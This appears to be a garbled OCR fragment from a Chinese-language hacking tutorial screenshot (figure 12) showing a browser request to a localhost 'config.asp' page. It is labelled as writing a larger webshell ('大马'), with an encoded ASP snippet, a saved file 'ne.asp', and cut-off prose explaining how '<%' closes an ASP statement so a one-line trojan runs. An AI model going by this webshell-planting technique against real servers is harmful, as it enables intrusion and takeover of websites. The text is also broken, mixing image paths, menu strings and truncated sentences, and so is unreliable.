 127.0.0.1/5/inc/config.asp?shane=369
图 12
编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
http://127.0.0.1/5/inc/config.asp?shane=369
写大马
nV@*E@#@&Ui1WAA==
@%>
ne.asp
ok
要保存的文件名
图 12
><%' 木马。为什么是这种格式呢？这
了闭合前面的 ASP 语句，要不然一句话